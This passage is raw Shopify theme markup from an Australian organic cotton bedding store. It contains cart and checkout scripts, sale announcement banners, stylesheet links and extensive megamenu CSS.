              xmlns="http://www.w3.org/2000/svg"
              width="13"
              height="15"
              viewBox="0 0 13 15"
              fill="none"
            >
              <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7778 14.4444H2.22222C1.54756 14.4444 1 13.8969 1 13.2222V7.11108C1 6.43641 1.54756 5.88885 2.22222 5.88885H10.7778C11.4524 5.88885 12 6.43641 12 7.11108V13.2222C12 13.8969 11.4524 14.4444 10.7778 14.4444Z" stroke="white" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M3.44434 5.88883V4.05549C3.44434 2.36761 4.812 0.999939 6.49989 0.999939C8.18778 0.999939 9.55545 2.36761 9.55545 4.05549V5.88883" stroke="white" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            CHECKOUT
          </button>
        </div>

        
      </div>
    </div>
  </div>
</cart-drawer>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });

  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16131930849437__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>
    #shopify-section-sections--16131930849437__announcement-bar{min-height:40px;background-image:linear-gradient(180deg, rgba(245, 241, 234, 1), rgba(245, 241, 234, 1) 100%);position: relative;z-index: 2;padding-top:9px;padding-bottom:9px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width{display:flex;align-items:center;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar.left{margin-right:auto;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar.center{margin:auto;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar.right{margin-left:auto;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul{margin:0px;padding-left:0px;list-style:none;display:flex;align-items:center;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li:nth-child(1){margin-left:0px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li{margin:0 15px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li a{text-decoration:none;color:currentColor;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li:nth-last-child(1){margin-right:0px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement-bar.detail_2.desktop{font-size:12px;font-family:'Pangea';font-weight:400;line-height:100%;letter-spacing:1.6px;}
    .desktop{display:block;}
    .visiting-from--text svg{margin-left:5.68px;fill:transparent!important;}
    .mobile{display:none;}
     #shopify-section-sections--16131930849437__announcement-bar .detail_1 a{color:currentColor;}
      #shopify-section-sections--16131930849437__announcement-bar .detail_1{max-width:50%;}
  @media screen and (max-width:1199px){
    .desktop{display:none;}
    .mobile{display:block;}
    #shopify-section-sections--16131930849437__announcement-bar{padding-top:px;padding-bottom:px;}
      #shopify-section-sections--16131930849437__announcement-bar .detail_1{max-width:80%;}
  }

    @media all screen and (max-width:1024px){
      .promo-bar__right{position:absolute;right:40px;}
    }

    @media screen and (max-width:768px){
      #shopify-section-sections--16131930849437__announcement-bar{min-height:44px;}
    #shopify-section-sections--16131930849437__announcement-bar .detail_1{max-width:100%;}
    }
</style>
<announcement-bar>
  <div class="announcement--bar-container" data-timedelay="50">
    <div class="page-width">
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1 
              desktop
             left
          "
          style="color:#212121;"
        >
          
            <div class="swiper announcement-slider">
              <div class="swiper-wrapper">
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Certified Organic &amp; Fairtrade">50% OFF EVERYTHING WAREHOUSE SALE | LIMITED TIME ONLY</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-bedding" title="Organic Cotton Bedding">23,000+ 5 Star Reviews | 100,000+ Happy Customers</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Conscious. Timeless. Ethical.">FREE Organic Cotton Tea Towels 3-Pack ($69) on ALL ORDERS $399+</a></p><p></p></div>
              </div>
            </div>
          
        </div>
      
        <div
          class="
            announcement-bar detail_2 extra_mobile_detail_1 mobile_detail_1 
              desktop
             right
          "
          style="color:#212121;"
        >
          
            <ul>
<li><a href="/pages/sustainability" title="Sustainability">SUSTAINABILITY</a></li>
<li><a href="https://bhumi.com.au/pages/over-14000-customer-reviews" title="Over 20,000+ Customer Reviews">REVIEWS</a></li>
<li><a href="/blogs/unearthed" title="Unearthed">BLOG</a></li>
</ul>
          
        </div>
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1  mobile
             center
          "
          style="color:#212121;"
        >
          
            <div class="swiper announcement-slider">
              <div class="swiper-wrapper">
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Certified Organic &amp; Fairtrade.">50% OFF EVERYTHING WAREHOUSE SALE IS LIVE</a></p><p></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-bedding" title="Organic Cotton Bedding">23,000+ 5 Star Reviews | 100,000+ Happy Customers</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Conscious. Timeless. Ethical.">FREE Tea Towels 3-Pack ($69) on Orders $399+</a></p><p></p></div>
              </div>
            </div>
          
        </div>
      
      <div class="promo-bar__right detail_2 extra_mobile_detail_1 mobile_detail_1">
        <div class="visiting-from--dropdown" onClick="showSelectionPopup()">
          <div class="visiting-from--text au">
            <span></span>
            <span class="current-country au">AUS</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
              <path d="M1 1L5 5L9 1" stroke="#212121"/>
            </svg>
          </div>
        </div>
      </div>
    </div>
  </div>
</announcement-bar>

<script>
  var currencyget = 'AUD';

  if(currencyget == 'GBP'){
    $('.anncurrency').text('£');
  }else{
    $('.anncurrency').text('$');
  }
</script>


</div><div id="shopify-section-sections--16131930849437__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-search.css?v=775660110539145331692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-menu-drawer.css?v=64240457036558318481692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-notification.css?v=116607242222610667301692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-items.css?v=81681983816215663311695100362" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-price.css?v=148793001002838185231692451537" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-loading-overlay.css?v=63749470845523976901692451537" media="print" onload="this.media='all'"><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-drawer.css?v=159647677558874787371695101440" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart.css?v=154799446870517035381692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-totals.css?v=86168756436424464851692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-price.css?v=148793001002838185231692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-discounts.css?v=129719882764769230441692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-loading-overlay.css?v=63749470845523976901692451537" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
  .custom-megamenu.visible{align-content:space-between;min-height:460px;display:grid;visibility:visible;opacity:1;transition:all .2s ease-in-out;display:grid;z-index:;}
  .custom-megamenu{display:none;z-index:-2;padding-top:0px;visibility:hidden;opacity:0;transition:all .2s ease-in-out;grid-template-columns:repeat(12,1fr);position: absolute;width: 100%;left: 0px;background: #fff;top:100%;}
  .custom-megamenu>div{padding-top:37px;}
  .custom-megamenu .details-header{padding-top:0px;text-transform:uppercase;}
  .custom-megamenu .list_item_heading{margin-bottom:23px;}
  .custom-megamenu .list_item_container{display:flex;flex-direction:column;}
  .custom-megamenu .list_item_container ul,.custom-megamenu .menu-item-container .list_item_container ol{padding-left:0px;list-style:none;}
  .custom-megamenu .list_item_container ul li,.custom-megamenu .menu-item-container .list_item_container ol li{font-size:13px;font-family:'Pangea';line-height:25.2px;margin-bottom:14px;}
  .custom-megamenu .mega-product-container .product--item{display:flex;padding-bottom:0px;flex-direction:column;}
  .custom-megamenu .mega-product-container .product--item .collections-reviews-container .yotpo.bottomLine .yotpo-display-wrapper .standalone-bottomline .yotpo-bottomline{margin-top:8px!important;}
  .custom-megamenu .list_item_container .link .mask{display:flex;gap:6px;}
  .custom-megamenu .list_item_container .link .mask sub{display:flex;align-items:center;text-transform:uppercase;}
    
    
  .custom-megamenu .list_item_container.column-1 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 1;}
  .custom-megamenu .mega-product-container.column-1 {grid-column:span 1;}
  .custom-megamenu .image--container.column-1 {grid-column:span 1;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-2 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 2;}
  .custom-megamenu .mega-product-container.column-2 {grid-column:span 2;}
  .custom-megamenu .image--container.column-2 {grid-column:span 2;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-3 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 3;}
  .custom-megamenu .mega-product-container.column-3 {grid-column:span 3;}
  .custom-megamenu .image--container.column-3 {grid-column:span 3;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-4 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 4;}
  .custom-megamenu .mega-product-container.column-4 {grid-column:span 4;}
  .custom-megamenu .image--container.column-4 {grid-column:span 4;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-5 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 5;}
  .custom-megamenu .mega-product-container.column-5 {grid-column:span 5;}
  .custom-megamenu .image--container.column-5 {grid-column:span 5;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-6 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 6;}
  .custom-megamenu .mega-product-container.column-6 {grid-column:span 6;}
  .custom-megamenu .image--container.column-6 {grid-column:span 6;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-7 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 7;}
  .custom-megamenu .mega-product-container.column-7 {grid-column:span 7;}
  .custom-megamenu .image--container.column-7 {grid-column:span 7;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-8 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 8;}
  .custom-megamenu .mega-product-container.column-8 {grid-column:span 8;}
  .custom-megamenu .image--container.column-8 {grid-column:span 8;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-9 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 9;}
  .custom-megamenu .mega-product-container.column-9 {grid-column:span 9;}
  .custom-megamenu .image--container.column-9 {grid-column:span 9;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-10 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 10;}
  .custom-megamenu .mega-product-container.column-10 {grid-column:span 10;}
  .custom-megamenu .image--container.column-10 {grid-column:span 10;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-11 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 11;}
  .custom-megamenu .mega-product-container.column-11 {grid-column:span 11;}
  .custom-megamenu .image--container.column-11 {grid-column:span 11;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-12 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 12;}
  .custom-megamenu .mega-product-container.column-12 {grid-column:span 12;}
  .custom-megamenu .image--container.column-12 {grid-column:span 12;width: calc(100%);margin-left: auto;position:relative;}

  
  .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;}
  .image--container .mega-caption{display:flex;margin:auto;align-items:center;justify-content:center;width:fit-content;margin-top:10px;padding:10px 0px;border-bottom:1px solid #212121;}



    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:75px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec{margin-left:0px;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec{width:calc(100% - 15px);margin-right:30px;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec:nth-last-child(1){width:calc(100% - 15px);margin-right:0px;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec .image{padding-top:71.43%;position:relative;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:75px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50{margin-left:0px;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50{width:calc(100% - 15px);margin-right:30px;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50:nth-last-child(1){width:calc(100% - 15px);margin-right:0px;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50 .image{padding-top:71.43%;position:relative;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50 .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:63px;column-gap:12px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15{padding-left:143px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .list_item_container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container{width:calc(100% / 2 - 15px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container:nth-last-child(1){width:calc(100% / 2 - 15px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container .image{padding-top:71.43%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:43px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77{border-left:0px solid #eee;margin-left:0px;}
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77{padding-left:86px;border-left:1px solid #eee;}
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77 .image{position:relative;padding-top:49.626%;}
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77 .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:43px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-4-mm_style_4_tn9tmn{border-left:0px solid #eee;margin-left:0px;}
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn{padding-left:86px;border-left:1px solid #eee;}
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn .image{position:relative;padding-top:49.626%;}
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:36px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item{width:35%;margin-right:70px;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container{width:60%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container a .image{padding-top:73.734%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container a .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:16px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item .image--container .image{padding-top:126%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
      
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    

    @media screen and (max-width:1280px){
    
      
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2{padding-left:40px;}
        
    
      
    
      
    
      
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15{padding-left:40px;}
        
    
      
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77{padding-left:40px;}
        
    
      
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU{padding-left:40px;}
        
    
    }
</style>

<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-search.css?v=775660110539145331692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-menu-drawer.css?v=64240457036558318481692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-notification.css?v=116607242222610667301692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-items.css?v=81681983816215663311695100362" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
 .header_mob_cross{cursor:pointer;}
 .header_mobile_cross{position:absolute;top:35px;right:25px;}
 .menu-drawer-logo{position:relative;}
 .menu_drawer_submenu_container{display: flex;align-items: center;justify-content: space-between;}
 .header_mobile_svg_cross{padding:1.5rem 2.6rem 1.2rem;}
  #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .header_menu_container .custom-megamenu .list_item_container .menulistbtn{width: fit-content;margin-top: 54px;}
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .header_menu_container .custom-megamenu .list_item_container .menulistbtnhover:after{content:"";margin-top:14px;display:block;background-color:#212121;width:100%;height:2px;}
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu{gap:30px;row-gap:0px;}
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .custom-megamenu .details-header{grid-column-start: 1; grid-column-end: 13;}
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .custom-megamenu .details-header hr{margin-top:30px;margin-bottom:0;}
 
  .header__heading-logo {
    width: 130px;
  }@media all and (max-width:1024px){
#shopify-section-sections--16131930849437__header .header__search .header__icon{width:20px!important;}
 #shopify-section-sections--16131930849437__header .header__search .header__icon--search svg.modal__toggle-open{transform:translate(0 , -0.5px);}
 #shopify-section-sections--16131930849437__header .header__search{display:flex;}
 #shopify-section-sections--16131930849437__header .wishlist-mobile{display:none;}
 #shopify-section-sections--16131930849437__header .mobile_search-modal__form{display:none;}
 #shopify-section-sections--16131930849437__header .search-modal .search-modal__content{padding:0px 2rem;}
 #shopify-section-sections--16131930849437__header .search-modal .search-modal__content .search-modal__close-button{position:unset;}
 #shopify-section-sections--16131930849437__header .search-modal .search-modal__form .search-modal__form .field .search__button{display:none;}
}
  @media all and (max-width:1440px){
    .header__heading-logo {width:126px;}
  }

  @media screen and (min-width: 1025px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
   
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
 .cover {
  transform: translateY(-100%);
}

predictive-search .hidden{display:none;}
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
